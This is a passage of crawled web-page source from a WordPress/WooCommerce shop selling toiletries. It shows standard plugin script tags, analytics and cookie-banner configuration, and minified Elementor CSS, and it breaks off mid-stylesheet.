					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-wc-stripe-blocks-checkout-style1768527556.min.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-2-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-elementor-post-102721769087665.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/RHSpU3/klaviyo.js'></script><script id="special-offer-popup-js-extra">
var special_offer_ajax = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","nonce":"98a2f14fe9","checkout_url":"https://myddfai.com/checkout/"};
//# sourceURL=special-offer-popup-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js" id="special-offer-popup-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script src="https://myddfai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myddfai.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58a6d05b73"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1024,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":100,"title":"Home%20-%20MYDDFAI.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wcwl_frontend-js-extra">
var wcwl_data = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
//# sourceURL=wcwl_frontend-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js" id="wcwl_frontend-js"></script>
<script id="wcwl_frontend_account-js-extra">
var wcwl_account = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","no_waitlist_html":"\u003Cp\u003EYou have not yet joined the waitlist for any products.\u003C/p\u003E\u003Cp\u003E\u003Ca href=\"https://myddfai.com/shop/\"\u003EVisit shop now!\u003C/a\u003E\u003C/p\u003E\u003Chr\u003E"};
//# sourceURL=wcwl_frontend_account-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js" id="wcwl_frontend_account-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"233894429","post":"100","tz":"0","srv":"myddfai.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "233894429", "100" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://myddfai.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://myddfai.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"uk":{"cookie-statement":{"title":"","url":"https://myddfai.com/checkout/"},"privacy-statement":{"title":"Privacy Policy","url":"https://myddfai.com/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://myddfai.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_deb003401fbb9839f44b9103dc793d67-en","fragment_name":"wc_fragments_deb003401fbb9839f44b9103dc793d67","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","nonce":"ad3de402a2","urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myddfai.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/myddfai.com\/cart\/","checkout_page_url":"https:\/\/myddfai.com\/checkout\/","fragments_nonce":"14df6a1825"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://myddfai.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":233894429,"store_id":"8bb194db-7282-488b-a0ec-e396dbbb1559","ui":null,"url":"https://myddfai.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Home"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css
body_size: 415
content:
#special-offer-popup{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .6);z-index:9999;display:flex;align-items:center;justify-content:center;z-index:9999}#special-offer-popup .offer-content{background:#fff;padding:20px 30px;border-radius:8px;max-width:500px;width:90%;max-height:90vh;overflow-y:auto;text-align:center}#special-offer-popup button{margin:10px;padding:10px 20px}#special-offer-popup .elementor-heading-title{padding:20px 0;text-align:center}.sp_product_spec{text-align:left}.sp_product_top .product_title{font-weight:500;font-size:15px;line-height:23px}.sp_product_description{text-align:left}.sp_product_description{padding:20px 0}.sp_save_txt{color:#AD5207}.sp_quantity-wrapper button{margin:0px!important;background-color:#fff!important;color:#000!important;border:1px solid #666;padding:0px!important;width:40px;height:36px}#special-offer-qty{padding:5px;width:60px;text-align:center}#special-offer-popup col2-set{width:100%}#special-offer-popup .col2-set::before,#special-offer-popup .col2-set::after{content:" ";display:table}#special-offer-popup .col-1{float:left;width:48%}#special-offer-popup .col-2{float:right;width:48%}#special-offer-popup .col2-set::after{clear:both}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-71769087672.min.css
body_size: 642
content:
.elementor-kit-7{--e-global-color-primary:#E21111;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#F9F8F7;color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:#AD5207CC;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1em;color:#F9F8F7}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:#AD5207;color:#FFF}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-kit-7 a{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:15px}.elementor-kit-7 a:hover{color:#AD5207}.elementor-kit-7 h1{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:48px;font-weight:600;line-height:1em}.elementor-kit-7 h2{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:14px;font-weight:300;line-height:1em;letter-spacing:.5px}.elementor-kit-7 h4{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:28px;font-weight:600;line-height:1em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-7 h1{font-size:33px;line-height:1em}.elementor-kit-7 h2{font-size:16px;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{font-size:12px}.elementor-kit-7 h4{font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}label.wpo-image-button figure.wpo-image-wrap{margin:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-1001769087682.min.css
body_size: 2964
content:
.elementor-100 .elementor-element.elementor-element-0ca67b5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-100 .elementor-element.elementor-element-8d6ef13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-100 .elementor-element.elementor-element-a97480b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-100 .elementor-element.elementor-element-26cd97e img{height:80vh}.elementor-100 .elementor-element.elementor-element-0a1a35c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-100 .elementor-element.elementor-element-a74910c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-100 .elementor-element.elementor-element-9e2b029{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center}.elementor-100 .elementor-element.elementor-element-2375f46>.elementor-widget-container{margin:0 0 0 0;padding:1% 8% 1% 8%;border-style:solid;border-width:0 1px 0 0;border-color:#F0F0F1;border-radius:0 0 0 0}.elementor-100 .elementor-element.elementor-element-2375f46 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:15px}.elementor-100 .elementor-element.elementor-element-2375f46 .elementor-icon-box-title{margin-block-end:0}.elementor-100 .elementor-element.elementor-element-b74eaa1>.elementor-widget-container{margin:0 0 0 0;padding:1% 8% 1% 8%;border-style:solid;border-width:0 1px 0 0;border-color:#F0F0F1;border-radius:0 0 0 0}.elementor-100 .elementor-element.elementor-element-b74eaa1 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:15px}.elementor-100 .elementor-element.elementor-element-b74eaa1 .elementor-icon-box-title{margin-block-end:0}.elementor-100 .elementor-element.elementor-element-490e9fb>.elementor-widget-container{margin:0 0 0 0;padding:1% 8% 1% 8%;border-style:solid;border-width:0 1px 0 0;border-color:#F0F0F1;border-radius:0 0 0 0}.elementor-100 .elementor-element.elementor-element-490e9fb .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:15px}.elementor-100 .elementor-element.elementor-element-490e9fb .elementor-icon-box-title{margin-block-end:0}.elementor-100 .elementor-element.elementor-element-e086717{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-afe7c06{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.38;--margin-top:0.5%;--margin-bottom:0.5%;--margin-left:0.5%;--margin-right:0.5%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-afe7c06:not(.elementor-motion-effects-element-type-background),.elementor-100 .elementor-element.elementor-element-afe7c06>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/Conditioning-Shampoo-Awel-y-Mor-Sea-Breeze-3.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-100 .elementor-element.elementor-element-afe7c06::before,.elementor-100 .elementor-element.elementor-element-afe7c06>.elementor-background-video-container::before,.elementor-100 .elementor-element.elementor-element-afe7c06>.e-con-inner>.elementor-background-video-container::before,.elementor-100 .elementor-element.elementor-element-afe7c06>.elementor-background-slideshow::before,.elementor-100 .elementor-element.elementor-element-afe7c06>.e-con-inner>.elementor-background-slideshow::before,.elementor-100 .elementor-element.elementor-element-afe7c06>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:#AD520780;--background-overlay:''}.elementor-100 .elementor-element.elementor-element-3fcf7ab{text-align:center}.elementor-100 .elementor-element.elementor-element-3fcf7ab .elementor-heading-title{text-shadow:0 0 10px #AD5207;color:#F9F8F7}.elementor-100 .elementor-element.elementor-element-0c87110{text-align:center}.elementor-100 .elementor-element.elementor-element-0c87110 .elementor-heading-title{color:#F9F8F7}.elementor-100 .elementor-element.elementor-element-606ee04{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;--border-radius:4px 4px 4px 4px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:0 0 0 0;padding:0% 0% 0% 0%}.elementor-100 .elementor-element.elementor-element-08880dc>.elementor-widget-container{padding:1% 1% 1% 1%}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#3F3F37}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#3F3F37}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:.25px}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .price{color:#3F3F37;font-size:15px;font-weight:300;letter-spacing:.25px}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .price ins{color:#3F3F37}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product .price ins .amount{color:#3F3F37}.elementor-100 .elementor-element.elementor-element-1458ccc{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-1458ccc:not(.elementor-motion-effects-element-type-background),.elementor-100 .elementor-element.elementor-element-1458ccc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-100 .elementor-element.elementor-element-b065faf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px}.elementor-100 .elementor-element.elementor-element-b065faf:not(.elementor-motion-effects-element-type-background),.elementor-100 .elementor-element.elementor-element-b065faf>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-100 .elementor-element.elementor-element-2286ee9{width:var(--container-widget-width,59%);max-width:59%;--container-widget-width:59%;--container-widget-flex-grow:0;text-align:start}.elementor-100 .elementor-element.elementor-element-2286ee9>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-100 .elementor-element.elementor-element-2286ee9.elementor-element{--align-self:flex-start}.elementor-100 .elementor-element.elementor-element-c8bfad6{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#AD5207;--border-color:#AD5207;--border-radius:0px 0px 0px 0px}.elementor-100 .elementor-element.elementor-element-d89e35c{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:end}.elementor-100 .elementor-element.elementor-element-d89e35c>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-100 .elementor-element.elementor-element-d89e35c.elementor-element{--align-self:flex-end}.elementor-100 .elementor-element.elementor-element-82b6728{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-82b6728:not(.elementor-motion-effects-element-type-background),.elementor-100 .elementor-element.elementor-element-82b6728>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-100 